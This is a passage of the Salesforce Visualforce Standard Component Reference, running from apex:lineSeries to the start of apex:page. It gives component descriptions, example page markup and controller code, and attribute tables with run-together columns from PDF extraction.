the data collection to use as X and Y values for each point, as well as the X and Y axes to scale against.
Note: This component must be enclosed within an <apex:chart> component. You can have multiple <apex:barSeries>
and <apex:lineSeries> components in a single chart. You can also add <apex:areaSeries> and
<apex:scatterSeries> components, but the results might not be very readable.
Example
<!-- Page: -->
<apex:chart height="400" width="700" data="{!data}">
<apex:axis type="Numeric" position="left" fields="data1,data2"
title="Opportunities Closed" grid="true"/>
<apex:axis type="Category" position="bottom" fields="name"
title="Month of the Year"/>
<apex:lineSeries title="Closed-Won" axis="left" xField="name" yField="data1"
fill="true" markerType="cross" markerSize="4" markerFill="#FF0000"/>
<apex:lineSeries title="Closed-Lost" axis="left" xField="name" yField="data2"
markerType="circle" markerSize="4" markerFill="#8E35EF"/>
</apex:chart>
353
apex:lineSeriesStandard Component Reference

Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
23.0Yes
Which axis this chart series should bind to. Must be one
of the four edges of the chart:
Stringaxis
•left
•right
•top
•bottom
The axis bound to must be defined by a sibling
<apex:axis> component.
23.0A Boolean value that specifies whether the area under
the line should be filled or not. If not specified, this value
defaults to false.
Booleanfill
26.0A string that specifies the color to use to fill the area
under the line, specified as an HTML-style (hexadecimal)
StringfillColor
color. If not specified, the fill color matches the line color.
Only used if fill is set to true.
23.0A Boolean value that specifies whether each point of the
series line should be highlighted when the mouse pointer
passes over it. If not specified, this value defaults to true.
Booleanhighlight
26.0A string that specifies the width of the line that is drawn
over the series line when it's highlighted.
StringhighlightStrokeWidth
global23.0An identifier that allows the chart component to be
referenced by other components on the page.
Stringid
23.0The color of data point markers for this series, specified
as an HTML-style (hexadecimal) color. If not specified,
the marker color matches the line color.
StringmarkerFill
23.0The size of each data point marker for this series. If not
specified, this value defaults to "3".
IntegermarkerSize
23.0
The shape of each data point marker for this series. Valid
options are:
StringmarkerType
•circle
•cross
If not specified, the marker shape is chosen from a
sequence of shapes.
26.0A decimal number between 0 and 1 representing the
opacity of the filled area under the line for the series. If
Stringopacity
not specified, defaults to "0.3". Only used if fill is set to
true.
354
apex:lineSeriesStandard Component Reference

AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
23.0A Boolean value that specifies whether the chart series
is rendered in the chart. If not specified, this value defaults
to true.
Booleanrendered
26.0A string that specifies the name of a JavaScript function
that augments or overrides how each data point is
StringrendererFn
rendered. Implement to provide additional styling or to
augment data.
23.0A Boolean value that specifies whether this chart series
should be added to the chart legend. If not specified, this
value defaults to true.
BooleanshowInLegend
26.0An integer specifying the amount of smoothing for the
line, with lower numbers applying more smoothing. 0
Integersmooth
(zero) disables smoothing, and uses straight lines between
the points in the series.
26.0A string specifying the color of the line for this series,
specified as an HTML-style (hexadecimal) color. If not
StringstrokeColor
specified, colors are used in sequence from the chart
colorSet or theme.
26.0An integer specifying the width of the line for this series.StringstrokeWidth
23.0A Boolean value that specifies whether to display a tooltip
for each data point marker when the mouse pointer passes
Booleantips
over it. The format of the tip is <xField>: <yField>. If
not specified, this value defaults to true.
23.0The title of this chart series, which is displayed in the
chart legend.
Stringtitle
23.0YesThe field in each record provided in the chart data from
which to retrieve the x-axis value for each data point in
StringxField
the series. This field must exist in every record in the
chart data.
23.0YesThe field in each record provided in the chart data from
which to retrieve the y-axis value for each data point in
StringyField
the series. This field must exist in every record in the
chart data.
apex:listViews
The list view picklist for an object, including its associated list of records for the currently selected view. In standard Salesforce
applications this component is displayed on the main tab for a particular object.
355
apex:listViewsStandard Component Reference

See also: <apex:enhancedList>.
<apex:page showHeader="true" tabstyle="Case">
<apex:ListViews type="Case" />
<apex:ListViews type="MyCustomObject__c" />
</apex:page>
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0An identifier that allows the listViews component to be
referenced by other components in the page.
Stringid
global10.0A Boolean value that specifies whether the component
is rendered on the page. If not specified, this value
defaults to true.
Booleanrendered
global10.0YesThe Salesforce object for which list views are displayed,
for example, type="Account" or
type="My_Custom_Object__c".
Stringtype
Facets
API
Version
DescriptionFacet Name
10.0The components that should appear in the body of the displayed list of records.
Note that the order in which a body facet appears in a listViews component does
body
not matter, because any facet with name="body" will control the appearance of the
body of the displayed list. Also note that if you define a body facet, it replaces the
list of records that would normally display as part of the list view.
10.0The components that should appear in the footer of the displayed list of records.
Note that the order in which a footer facet appears in the body of a listViews
footer
component does not matter, because any facet with name="footer" will control the
appearance of the bottom of the displayed list.
10.0The components that should appear in the header of the displayed list of records.
Note that the order in which a header facet appears in the body of a listViews
header
component does not matter, because any facet with name="header" will control
the appearance of the top of the displayed list.
apex:logCallPublisher
The Log a Call publisher lets support agents who use Case Feed create logs for customer calls. This component can only be
used in organizations that have Case Feed, Chatter, and feed tracking on cases enabled.
356
apex:logCallPublisherStandard Component Reference

This example displays the Log a Call publisher.
<apex:page standardController="Case" showHeader="true">
<apex:logCallPublisher id="myLogCalllPublisher"
entityId="{!case.id}"
title="Log a Call"
width="500px"
autoCollapseBody="false"
/>
</apex:page>
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
27.0A Boolean value that specifies whether the Log a Call
body will be collapsed to a small height when it is empty.
BooleanautoCollapseBody
27.0YesEntity ID of the record for which to display the Log a
Call publisher. In the current version, only Case record
ids are supported.
identityId
global25.0An identifier that allows the component to be referenced
by other components in the page.
Stringid
27.0The initial text value of the Log a Call body when the
publisher is rendered.
StringlogCallBody
27.0The height of the Log a Call body in em.StringlogCallBodyHeight
27.0The JavaScript invoked if the call failed to be logged.StringonSubmitFailure
27.0The JavaScript invoked if the call was successfully logged.StringonSubmitSuccess
global25.0A Boolean value that specifies whether the component
is rendered on the page. If not specified, this value
defaults to true.
Booleanrendered
27.0The ID of one or more components that are redrawn
when the call was successfully logged. This value can be
ObjectreRender
a single ID, a comma-separated list of IDs, or a merge
field expression for a list or collection of IDs.
27.0A Boolean value that specifies whether the additional
fields defined in the publisher layout should be displayed.
BooleanshowAdditionalFields
27.0A Boolean value that specifies whether the submit button
should be displayed.
BooleanshowSubmitButton
27.0The name of the submit button in the Log a Call
publisher.
StringsubmitButtonName
27.0The name of a function that can be called from JavaScript
to publish the call log.
StringsubmitFunctionName
27.0The title displayed in the Log a Call publisher header.Stringtitle
357
apex:logCallPublisherStandard Component Reference

AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
27.0The width of the publisher in pixels (px) or percentage
(%).
Stringwidth
apex:message
A message for a specific component, such as a warning or error. If an <apex:message> or <apex:messages> component
is not included in a page, most warning and error messages are only shown in the debug log.
Example
<!-- For this example to render properly, you must associate the Visualforce page
with a valid account record in the URL.
For example, if 001D000000IRt53 is the account ID, the resulting URL should be:
https://Salesforce_instance/apex/myPage?id=001D000000IRt53
See the Visualforce Developer's Guide Quick Start Tutorial for more information. -->
<!-- Page: -->
<apex:page controller="MyController" tabStyle="Account">
<style>
.locationError { color: blue; font-weight: strong;}
.employeeError { color: green; font-weight: strong;}
</style>
<apex:form >
<apex:pageBlock title="Hello {!$User.FirstName}!">
This is your new page for the {!name} controller. <br/>
You are viewing the {!account.name} account.
<p>Number of Locations: <apex:inputField value="{!account.NumberofLocations__c}"
id="Location_validation"/>
(Enter an alphabetic character here, then click Save to see what happens.) </p>
<p>Number of Employees: <apex:inputField value="{!account.NumberOfEmployees}"
id="Employee_validation"/>
(Enter an alphabetic character here, then click Save to see what happens.) </p>
<p />
<apex:commandButton action="{!save}" value="Save"/>
<p />
<apex:message for="Location_validation" styleClass="locationError" /> <p />
<apex:message for="Employee_validation" styleClass="employeeError" /> <p />
</apex:pageBlock>
</apex:form>
</apex:page>
/*** Controller ***/
public class MyController {
Account account;
public PageReference save() {
try{
update account;
}
catch(DmlException ex){
ApexPages.addMessages(ex);
}
358
apex:messageStandard Component Reference

return null;
}
public String getName() {
return 'MyController';
}
public Account getAccount() {
if(account == null)
account = [select id, name, numberofemployees, numberoflocations__c from Account
where id = :ApexPages.currentPage().getParameters().get('id')];
return account;
}
}
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0The direction in which the generated HTML component
should be read. Possible values include "RTL" (right to
left) or "LTR" (left to right).
Stringdir
global10.0The ID of the component with which the message should
be associated.
Stringfor
global10.0An identifier that allows the message component to be
referenced by other components in the page.
Stringid
global10.0The base language for the generated HTML output, for
example, "en" or "en-US". For more information on this
attribute, see the W3C specifications.
Stringlang
global10.0A Boolean value that specifies whether the component
is rendered on the page. If not specified, this value
defaults to true.
Booleanrendered
global10.0The style used to display the message, used primarily for
adding inline CSS styles.
Stringstyle
global10.0The style class used to display the message, used primarily
to designate which CSS styles are applied when using an
external CSS stylesheet.
StringstyleClass
global10.0The text to display as a tooltip when the user's mouse
pointer hovers over this component.
Stringtitle
apex:messages
All messages that were generated for all components on the current page. If an <apex:message> or <apex:messages>
component is not included in a page, most warning and error messages are only shown in the debug log.
359
apex:messagesStandard Component Reference

Example
<!-- For this example to render properly, you must associate the Visualforce page
with a valid account record in the URL.
For example, if 001D000000IRt53 is the account ID, the resulting URL should be:
https://Salesforce_instance/apex/myPage?id=001D000000IRt53
See the Visualforce Developer's Guide Quick Start Tutorial for more information. -->
<!-- Page: -->
<apex:page controller="MyController" tabStyle="Account">
<apex:messages />
<apex:form >
<apex:pageBlock title="Hello {!$User.FirstName}!">
This is your new page for the {!name} controller. <br/>
You are viewing the {!account.name} account.
<p>Number of Locations: <apex:inputField value="{!account.NumberofLocations__c}"
id="Location_validation"/>
(Enter an alphabetic character here, then click save to see what happens.) </p>
<p>Number of Employees: <apex:inputField value="{!account.NumberOfEmployees}"
id="Employee_validation"/>
(Enter an alphabetic character here, then click save to see what happens.) </p>
<p />
<apex:commandButton action="{!save}" value="Save"/>
<p />
</apex:pageBlock>
</apex:form>
</apex:page>
/*** Controller ***/
public class MyController {
Account account;
public PageReference save() {
try{
update account;
}
catch(DmlException ex){
ApexPages.addMessages(ex);
}
return null;
}
public String getName() {
return 'MyController';
}
public Account getAccount() {
if(account == null)
account = [select id, name, numberofemployees, numberoflocations__c from Account
where id = :ApexPages.currentPage().getParameters().get('id')];
return account;
}
}
360
apex:messagesStandard Component Reference

Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0The direction in which the generated HTML component
should be read. Possible values include "RTL" (right to
left) or "LTR" (left to right).
Stringdir
global10.0A Boolean value that specifies whether only messages
that are not associated with any client ID are displayed.
If not specified, this value defaults to false.
BooleanglobalOnly
global10.0An identifier that allows the message component to be
referenced by other components in the page.
Stringid
global10.0The base language for the generated HTML output, for
example, "en" or "en-US". For more information on this
attribute, see the W3C specifications.
Stringlang
global10.0The type of layout used to display the error messages.
Possible values for this attribute include "list" or "table".
If not specified, this value defaults to "list".
Stringlayout
global10.0A Boolean value that specifies whether the component
is rendered on the page. If not specified, this value
defaults to true.
Booleanrendered
global10.0The style used to display the messages, used primarily for
adding inline CSS styles.
Stringstyle
global10.0The style class used to display the messages, used
primarily to designate which CSS styles are applied when
using an external CSS stylesheet.
StringstyleClass
global10.0The text to display as a tooltip when the user's mouse
pointer hovers over this component.
Stringtitle
apex:outputField
A read-only display of a label and value for a field on a Salesforce object. An <apex:outputField> component respects
the attributes of the associated field, including how it should be displayed to the user. For example, if the specified
<apex:outputField> component is a currency field, the appropriate currency symbol is displayed. Likewise, if the
<apex:outputField> component is a lookup field or URL, the value of the field is displayed as a link.
Note that if custom help is defined for the field in Setup, the field must be a child of an <apex:pageBlock> or
<apex:pageBlockSectionItem>, and the Salesforce page header must be displayed for the custom help to appear on your
Visualforce page. To override the display of custom help, use the <apex:outputField> in the body of an
<apex:pageBlockSectionItem>.
The Rich Text Area data type can only be used with this component on pages running Salesforce.com API versions greater
than 18.0.
361
apex:outputFieldStandard Component Reference

Example
<!-- For this example to render properly, you must associate the Visualforce page
with a valid opportunity record in the URL.
For example, if 001D000000IRt53 is the opportunity ID, the resulting URL should be:
https://Salesforce_instance/apex/myPage?id=001D000000IRt53
See the Visualforce Developer's Guide Quick Start Tutorial for more information. -->
<apex:page standardController="Opportunity" tabStyle="Opportunity">
<apex:pageBlock>
<apex:pageBlockSection title="Opportunity Information">
<apex:outputField value="{!opportunity.name}"/>
<apex:outputField value="{!opportunity.amount}"/>
<apex:outputField value="{!opportunity.closeDate}"/>
</apex:pageBlockSection>
</apex:pageBlock>
</apex:page>
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0The direction in which the generated HTML component
should be read. Possible values include "RTL" (right to
left) or "LTR" (left to right).
Stringdir
global10.0An identifier that allows the output field component to
be referenced by other components in the page.
Stringid
23.0A string value to be used as component label.Stringlabel
global10.0The base language for the generated HTML output, for
example, "en" or "en-US". For more information on this
attribute, see the W3C specifications.
Stringlang
global10.0A Boolean value that specifies whether the component
is rendered on the page. If not specified, this value
defaults to true.
Booleanrendered
global10.0The style used to display the output field component,
used primarily for adding inline CSS styles. This attribute
Stringstyle
may not work for all values. If your text requires a class
name, use a wrapping span tag.
global10.0The style class used to display the output field component,
used primarily to designate which CSS styles are applied
StringstyleClass
when using an external CSS stylesheet. This attribute
may not work for all values. If your text requires a class
name, use a wrapping span tag.
global10.0The text to display as a tooltip when the user's mouse
pointer hovers over this component.
Stringtitle
global10.0A merge field that references the Salesforce field that is
associated with this output field. For example, if you want
Objectvalue
to display an output field for an account's name field, use
value="{!account.name}". You cannot associate this output
362
apex:outputFieldStandard Component Reference

AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
field with a currency merge field if that field value is
calculated using dated exchange rates.
apex:outputLabel
A label for an input or output field. Use this component to provide a label for a controller method that does not correspond
to a field on a Salesforce object.
Example
<apex:outputLabel value="Checkbox" for="theCheckbox"/>
<apex:inputCheckbox value="{!inputValue}" id="theCheckbox"/>
The example above renders the following HTML:
<label for="theCheckbox">Checkbox</label>
<input id="theCheckbox" type="checkbox" name="theCheckbox" />
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0The keyboard access key that puts the label and its
associated field in focus.
Stringaccesskey
global10.0The direction in which the generated HTML component
should be read. Possible values include "RTL" (right to
left) or "LTR" (left to right).
Stringdir
global10.0A Boolean value that specifies whether sensitive HTML
and XML characters should be escaped in the HTML
Booleanescape
output generated by this component. If not specified, this
value defaults to true. For example, the only way to add
a ">" symbol to a label is by using the symbol's character
escape sequence and setting escape="false". If you do not
specify escape="false", the character escape sequence
displays as written.
global10.0The ID of the component with which the label should
be associated. When the label is in focus, the component
specified by this attribute is also in focus.
Stringfor
global10.0An identifier that allows the label component to be
referenced by other components in the page.
Stringid
363
apex:outputLabelStandard Component Reference

AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0The base language for the generated HTML output, for
example, "en" or "en-US". For more information on this
attribute, see the W3C specifications.
Stringlang
global10.0The JavaScript invoked if the onblur event occurs--that
is, if the focus moves off of the label.
Stringonblur
global10.0The JavaScript invoked if the onclick event occurs--that
is, if the user clicks the label.
Stringonclick
global10.0The JavaScript invoked if the ondblclick event
occurs--that is, if the user clicks the label twice.
Stringondblclick
global10.0The JavaScript invoked if the onfocus event occurs--that
is, if the focus is on the label.
Stringonfocus
global10.0The JavaScript invoked if the onkeydown event
occurs--that is, if the user presses a keyboard key.
Stringonkeydown
global10.0The JavaScript invoked if the onkeypress event
occurs--that is, if the user presses or holds down a
keyboard key.
Stringonkeypress
global10.0The JavaScript invoked if the onkeyup event occurs--that
is, if the user releases a keyboard key.
Stringonkeyup
global10.0The JavaScript invoked if the onmousedown event
occurs--that is, if the user clicks a mouse button.
Stringonmousedown
global10.0The JavaScript invoked if the onmousemove event
occurs--that is, if the user moves the mouse pointer.
Stringonmousemove
global10.0The JavaScript invoked if the onmouseout event
occurs--that is, if the user moves the mouse pointer away
from the label.
Stringonmouseout
global10.0The JavaScript invoked if the onmouseover event
occurs--that is, if the user moves the mouse pointer over
the label.
Stringonmouseover
global10.0The JavaScript invoked if the onmouseup event
occurs--that is, if the user releases the mouse button.
Stringonmouseup
global10.0A Boolean value that specifies whether the component
is rendered on the page. If not specified, this value
defaults to true.
Booleanrendered
global10.0The style used to display the label component, used
primarily for adding inline CSS styles.
Stringstyle
global10.0The style class used to display the label component, used
primarily to designate which CSS styles are applied when
using an external CSS stylesheet.
StringstyleClass
global10.0The order in which this label is selected compared to
other page components when a user presses the Tab key
Stringtabindex
repeatedly. This value must be an integer between 0 and
364
apex:outputLabelStandard Component Reference

AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
32767, with component 0 being the first component that
is selected when a user presses the Tab key.
global10.0The text to display as a tooltip when the user's mouse
pointer hovers over this component.
Stringtitle
global10.0The text displayed as the label.Objectvalue
apex:outputLink
A link to a URL. This component is rendered in HTML as an anchor tag with an href attribute. Like its HTML equivalent,
the body of an <apex:outputLink> is the text or image that displays as the link. To add query string parameters to a link,
use nested <apex:param> components.
See also: <apex:commandLink>
Example
<apex:outputLink value="https://www.salesforce.com"
id="theLink">www.salesforce.com</apex:outputLink>
The example above renders the following HTML:
<a id="theLink" name="theLink" href="https://www.salesforce.com">www.salesforce.com</a>
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0The keyboard access key that puts the link in focus. When
the link is in focus, pressing the Enter key is equivalent
to clicking the link.
Stringaccesskey
global10.0The character set used to encode the specified URL. If
not specified, this value defaults to ISO-8859-1.
Stringcharset
global10.0The position and shape of the hot spot on the screen used
for the output link (for use in client-side image maps).
Stringcoords
The number and order of comma-separated values
depends on the shape being defined. For example, to
define a rectangle, use coords="left-x, top-y, right-x,
bottom-y". To define a circle, use coords="center-x,
center-y, radius". To define a polygon, use coords="x1,
y1, x2, y2, ..., xN, yN", where x1 = nN and y1 = yN.
Coordinates can be expressed in pixels or percentages,
and represent the distance from the top-left corner of the
image that is mapped. See also the shape attribute.
365
apex:outputLinkStandard Component Reference

AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0The direction in which the generated HTML component
is read. Possible values include "RTL" (right to left) or
"LTR" (left to right).
Stringdir
global10.0A Boolean value that specifies whether this link is
displayed in a disabled state. If set to true, the field
Booleandisabled
appears disabled because an HTML span tag is used in
place of the normal anchor tag. If not specified, this value
defaults to false.
global10.0The base language for the resource referenced by this
command link, for example, "en" or "en-US". For more
information on this attribute, see the W3C specifications.
Stringhreflang
global10.0An identifier that allows the outputLink component to
be referenced by other components in the page.
Stringid
global10.0The base language for the generated HTML output, for
example, "en" or "en-US". For more information on this
attribute, see the W3C specifications.
Stringlang
global10.0The JavaScript invoked if the onblur event occurs--that
is, if the focus moves off of the output link.
Stringonblur
global10.0The JavaScript invoked if the onclick event occurs--that
is, if the user clicks the output link.
Stringonclick
global10.0The JavaScript invoked if the ondblclick event
occurs--that is, if the user clicks the output link twice.
Stringondblclick
global10.0The JavaScript invoked if the onfocus event occurs--that
is, if the focus is on the output link.
Stringonfocus
global10.0The JavaScript invoked if the onkeydown event
occurs--that is, if the user presses a keyboard key.
Stringonkeydown
global10.0The JavaScript invoked if the onkeypress event
occurs--that is, if the user presses or holds down a
keyboard key.
Stringonkeypress
global10.0The JavaScript invoked if the onkeyup event occurs--that
is, if the user releases a keyboard key.
Stringonkeyup
global10.0The JavaScript invoked if the onmousedown event
occurs--that is, if the user clicks a mouse button.
Stringonmousedown
global10.0The JavaScript invoked if the onmousemove event
occurs--that is, if the user moves the mouse pointer.
Stringonmousemove
global10.0The JavaScript invoked if the onmouseout event
occurs--that is, if the user moves the mouse pointer away
from the output link.
Stringonmouseout
global10.0The JavaScript invoked if the onmouseover event
occurs--that is, if the user moves the mouse pointer over
the output link.
Stringonmouseover
366
apex:outputLinkStandard Component Reference

AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0The JavaScript invoked if the onmouseup event
occurs--that is, if the user releases the mouse button.
Stringonmouseup
global10.0The relationship from the current document to the URL
specified by this command link. The value of this attribute
Stringrel
is a space-separated list of link types. For more
information on this attribute, see the W3C specifications.
global10.0A Boolean value that specifies whether the component
is rendered on the page. If not specified, this value
defaults to true.
Booleanrendered
global10.0The reverse link from the URL specified by this
command link to the current document. The value of this
Stringrev
attribute is a space-separated list of link types. For more
information on this attribute, see the W3C specifications.
global10.0The shape of the hot spot in client-side image maps.
Valid values are default, circle, rect, and poly. See also
the coords attribute.
Stringshape
global10.0The style used to display the output link component, used
primarily for adding inline CSS styles.
Stringstyle
global10.0The style class used to display the output link component,
used primarily to designate which CSS styles are applied
when using an external CSS stylesheet.
StringstyleClass
global10.0The order in which this link is selected compared to other
page components when a user presses the Tab key
Stringtabindex
repeatedly. This value must be an integer between 0 and
32767, with component 0 being the first component that
is selected when a user presses the Tab key.
global10.0The name of the frame where the resource retrieved by
this command link is displayed. Possible values for this
Stringtarget
attribute include "_blank", "_parent", "_self", and "_top".
You can also specify your own target names by assigning
a value to the name attribute of a desired destination.
global10.0The text to display as a tooltip when the user's mouse
pointer hovers over this component.
Stringtitle
global10.0The MIME content type of the resource designated by
this output link. Possible values for this attribute include
Stringtype
"text/html", "image/png", "image/gif", "video/mpeg",
"text/css", and "audio/basic". For more information,
including a complete list of possible values, see the W3C
specifications.
global10.0The URL used for the output link.Objectvalue
367
apex:outputLinkStandard Component Reference

apex:outputPanel
A set of content that is grouped together, rendered with an HTML <span> tag, <div> tag, or neither. Use an
<apex:outputPanel> to group components together for AJAX refreshes.
Span Example
<!-- Spans do not add any additional formatting to the body of the outputPanel. -->
<apex:outputPanel id="thePanel">My span</apex:outputPanel>
The example above renders the following HTML:
<span id="thePanel">My span</span>
Div Example
<!-- Divs place the body of the outputPanel within the equivalent of an HTML paragraph tag.
-->
<apex:outputPanel id="thePanel" layout="block">My div</apex:outputPanel>
The example above renders the following HTML:
<div id="thePanel">My div</div>
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0The direction in which the generated HTML component
should be read. Possible values include "RTL" (right to
left) or "LTR" (left to right).
Stringdir
global10.0An identifier that allows the outputPanel component to
be referenced by other components in the page.
Stringid
global10.0The base language for the generated HTML output, for
example, "en" or "en-US". For more information on this
attribute, see the W3C specifications.
Stringlang
global10.0The layout style for the panel. Possible values include
"block" (which generates an HTML div tag), "inline"
Stringlayout
(which generates an HTML span tag), and "none" (which
does not generate an HTML tag). If not specified, this
value defaults to "none". However, if layout is set to
"none", for each child element with the rendered attribute
set to "false", the outputPanel generates a span tag, with
the ID of each child, and a style attribute set to
"display:none". Thus, while the content is not visible,
JavaScript can still access the elements through the DOM
ID.
368
apex:outputPanelStandard Component Reference

AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0The JavaScript invoked if the onclick event occurs--that
is, if the user clicks the output panel.
Stringonclick
global10.0The JavaScript invoked if the ondblclick event
occurs--that is, if the user clicks the output panel twice.
Stringondblclick
global10.0The JavaScript invoked if the onkeydown event
occurs--that is, if the user presses a keyboard key.
Stringonkeydown
global10.0The JavaScript invoked if the onkeypress event
occurs--that is, if the user presses or holds down a
keyboard key.
Stringonkeypress
global10.0The JavaScript invoked if the onkeyup event occurs--that
is, if the user releases a keyboard key.
Stringonkeyup
global10.0The JavaScript invoked if the onmousedown event
occurs--that is, if the user clicks a mouse button.
Stringonmousedown
global10.0The JavaScript invoked if the onmousemove event
occurs--that is, if the user moves the mouse pointer.
Stringonmousemove
global10.0The JavaScript invoked if the onmouseout event
occurs--that is, if the user moves the mouse pointer away
from the output panel.
Stringonmouseout
global10.0The JavaScript invoked if the onmouseover event
occurs--that is, if the user moves the mouse pointer over
the output panel.
Stringonmouseover
global10.0The JavaScript invoked if the onmouseup event
occurs--that is, if the user releases the mouse button.
Stringonmouseup
global10.0A Boolean value that specifies whether the component
is rendered on the page. If not specified, this value
defaults to true.
Booleanrendered
global10.0The style used to display the outputPanel component,
used primarily for adding inline CSS styles.
Stringstyle
global10.0The style class used to display the outputPanel
component, used primarily to designate which CSS styles
are applied when using an external CSS stylesheet..
StringstyleClass
global10.0The text to display as a tooltip when the user's mouse
pointer hovers over this component.
Stringtitle
apex:outputText
Displays text on a Visualforce page. You can customize the appearance of <apex:outputText> using CSS styles, in which
case the generated text is wrapped in an HTML <span> tag. You can also escape the rendered text if it contains sensitive
HTML and XML characters. This component does take localization into account.
369
apex:outputTextStandard Component Reference

Use with nested param tags to format the text values, where {n} corresponds to the n-th nested param tag. The value attribute
supports the same syntax as the MessageFormat class in Java. See the MessageFormat class JavaDocs for more information.
Warning:Encrypted custom fields that are embedded in the <apex:outputText> component display in clear text. The
<apex:outputText> component doesn't respect the View Encrypted Data permission for users. To prevent showing sensitive
information to unauthorized users, use the <apex:outputField> tag instead.
Basic formatting example
<apex:page>
<apex:outputText style="font-style:italic" value="This is {0} text with {1}.">
<apex:param value="my"/>
<apex:param value="arguments"/>
</apex:outputText>
</apex:page>
The example above renders the following HTML:
<span id="theText" style="font-style:italic">This is my text with arguments.</span>
Date formatting example
<apex:page>
<apex:outputText value="The unformatted time right now is: {!NOW()}" />
<br/>
<apex:outputText value="The formatted time right now is:
{0,date,yyyy.MM.dd G 'at' HH:mm:ss z}">
<apex:param value="{!NOW()}" />
</apex:outputText>
</apex:page>
The example above renders the following HTML:
The unformatted time right now is: 11/20/2004 3:49 PM
<br />
The formatted time right now is: 2004.11.20 AD at 23:49:02 GMT
Currency formatting example
<!-- For this example to render properly, you must associate the Visualforce page
with a valid account record in the URL.
For example, if 001D000000IeChM is the account ID, the resulting URL should be:
https://Salesforce_instance/apex/myPage?id=001D000000IeChM
See the Visualforce Developer's Guide Quick Start Tutorial for more information. -->
<apex:page standardController="Account">
It is worth:
<apex:outputText value="{0, number, 000,000.00}">
<apex:param value="{!Account.AnnualRevenue}" />
</apex:outputText>
</apex:page>
The example above renders the following HTML:
It is worth: 500,000,000.00
370
apex:outputTextStandard Component Reference

Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0The direction in which the generated HTML component
is read. Possible values include "RTL" (right to left) or
"LTR" (left to right).
Stringdir
global10.0A Boolean value that specifies whether sensitive HTML
and XML characters should be escaped in the HTML
Booleanescape
output generated by this component. If you do not specify
escape="false", the character escape sequence displays as
written. Be aware that setting this value to "false" may be
a security risk because it allows arbitrary content,
including JavaScript, that could be used in a malicious
manner.
global10.0An identifier that allows the outputText component to
be referenced by other components in the page.
Stringid
23.0A text value that allows to display a label next to the
output text
Stringlabel
global10.0The base language for the generated HTML output, for
example, "en" or "en-US". For more information on this
attribute, see the W3C specifications.
Stringlang
global10.0A Boolean value that specifies whether the component
is rendered on the page. If not specified, this value
defaults to true.
Booleanrendered
global10.0The style used to display the outputText component,
used primarily for adding inline CSS styles.
Stringstyle
global10.0The style class used to display the outputText component,
used primarily to designate which CSS styles are applied
when using an external CSS stylesheet.
StringstyleClass
global10.0The text to display as a tooltip when the user's mouse
pointer hovers over this component.
Stringtitle
global10.0The text displayed when this component is rendered.
This value supports the same syntax as the
Objectvalue
MessageFormat class in Java. For more information on
the MessageFormat class, see
http://java.sun.com/j2se/1.4.2/docs/api/java/text/MessageFormat.html.
apex:page
A single Visualforce page. All pages must be wrapped inside a single page component tag.
371
apex:pageStandard Component Reference

Example
<!-- Page: -->
<apex:page renderAs="pdf">
<style> body { font-family: Arial Unicode MS; } </style>
<h1>Congratulations</h1>
<p>This is your new PDF</p>
</apex:page>
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0The action method invoked when this page is requested
by the server. Use expression language to reference an
ApexPages.Actionaction
action method. For example, action="{!doAction}"
references the doAction() method in the controller. If an
action is not specified, the page loads as usual. If the
action method returns null, the page simply refreshes.
This method will be called before the page is rendered
and allows you to optionally redirect the user to another
page. This action should not be used for initialization.
global10.0The version of the API used to render and execute the
page.
doubleapiVersion
global10.0A Boolean value that specifies whether the browser should
cache this page. If set to true, the browser caches the page.
Booleancache
If not specified, this value defaults to false. For Force.com
Sites pages, if this attribute is not specified, this value
defaults to true. For details on caching site pages, see
"Caching Force.com Sites Pages" in the Salesforce online
help.
global10.0The MIME content type used to format the rendered
page. Possible values for this attribute include "text/html",
StringcontentType
"image/png", "image/gif", "video/mpeg", "text/css", and
"audio/basic". For more information, including a complete
list of possible values, see the W3C specifications. You
can also define the filename of the rendered page by
appending a # followed by the file name to the MIME
type. For example,
"application/vnd.ms-excel#contacts.xls". Note: some
browsers will not open the resulting file unless you specify
the filename and set the cache attribute on the page to
"true".
global10.0The name of the custom controller class written in Apex
used to control the behavior of this page. This attribute
Stringcontroller
cannot be specified if the standardController attribute is
also present.
26.0A Boolean value that specifies whether to prevent
premature clicking on command buttons and links. If
BooleandeferLastCommandUntilReady
true, the last click on a button or link will be enqueued
372
apex:pageStandard Component Reference

AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
and processed when page is ready. This value defaults to
false.
23.0The HTML document type definition (DTD), or
doctype, that describes the structure of the rendered page.
StringdocType
If not specified, this value defaults to
"html-4.01-transitional", which results in a doctype of
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML
4.01 Transitional//EN"
"http://www.w3.org/TR/html4/loose.dtd">.
Possible values for this attribute include
"html-4.01-strict", "xhtml-1.0-transitional",
"xhtml-1.1-basic", and "html-5.0", among others. For
more information about HTML doctype declarations,
see the W3C specifications.
14.0The expiration period for the cache attribute in seconds.
If the cache attribute is set to true, but this attribute is
Integerexpires
not specified, this value defaults to zero. For Force.com
Sites pages, if cache is not set to false, this value defaults
to 600 seconds. For details on caching site pages, see
"Caching Force.com Sites Pages" in the Salesforce online
help.
global11.0The name of one or more custom controller extensions
written in Apex that add additional logic to this page.
Stringextensions
global10.0An identifier for the page that allows it to be referenced
by other components in the page.
Stringid
global10.0The label that is used to reference the page in Salesforce
setup tools.
Stringlabel
global10.0The language used to display labels that have associated
translations in Salesforce. This value overrides the
